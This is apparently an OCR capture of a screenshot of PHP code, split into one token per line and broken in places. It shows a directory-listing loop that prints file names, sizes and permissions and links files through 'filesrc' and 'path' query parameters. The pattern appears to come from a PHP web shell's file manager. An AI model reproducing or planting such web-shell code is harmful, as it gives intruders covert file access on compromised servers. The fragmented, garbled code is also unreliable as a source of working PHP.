
</tr>'
;

echo
'<tr class="first"><td></td><td></td><t
d></td><td></td></tr>'
foreach
(
$scandir
as
$file
if
(!is_file(
$path
.
'/'
.
$file
)) 
continue
$size
 = filesize(
$path
.
'/'
.
$file
)/
1024
$size
 = round(
$size
,
3
if
(
$size
 >= 
1024
$size
 = round(
$size
/
1024
,
2
).
' MB'
;

}
else
$size
 = 
$size
.
' KB'
;

}

echo
'<tr>

<td><a href="?filesrc='
.
$path
.
'/'
.
$file
.
'&pa
th='
.
$path
.
'">'
.
$file
.
'</a></td>

<td><center>'
.
$size
.
'</center></td>

<td><center>'
if
(is_writable(
$path
.
'/'
.
$file
)) 
echo
'<font 
color="lime">'
elseif
(!is_readable(
$path
.
'/'
.
$file
)) 
echo
'<font color="white">'
echo
 perms(
$path
.
'/'
.
$file